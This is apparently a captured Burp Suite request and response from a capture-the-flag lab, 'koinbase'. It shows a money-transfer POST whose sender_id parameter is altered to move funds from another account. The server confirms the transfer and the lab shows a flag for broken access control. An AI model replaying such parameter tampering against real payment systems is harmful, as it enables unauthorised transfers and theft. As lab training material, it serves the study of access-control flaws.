 Pretty Raw Hex
1 POST /api/transaction.php?action=
transfer_money HTTP/1.1
2 Host:
koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.t
ech
3 Cookie: PHPSESSID=
1de0b823428a5ab915d2d8649acc9abe
4 Content-Length: 44
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://koinbase-82fe4ed16c9d0bc.cyberjut
su-lab.tech
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://koinbase-82fe4ed16c9d0bc.cyberjut
su-lab.tech/send_money.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 sender_id=134&receiver_id=88&amount=
6200159
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 24 Jul 2023 05:39:40 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":"Transfer money success"
}
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 17
Response headers 9
CYBER
JUTSU
USER ID:88
Username:2
Money:6200159
Flag: Flag 4: CBJS{master_of_broken_access_control}
Update your avatar
Paste image URL here
Upload
Please input your credit card here: 1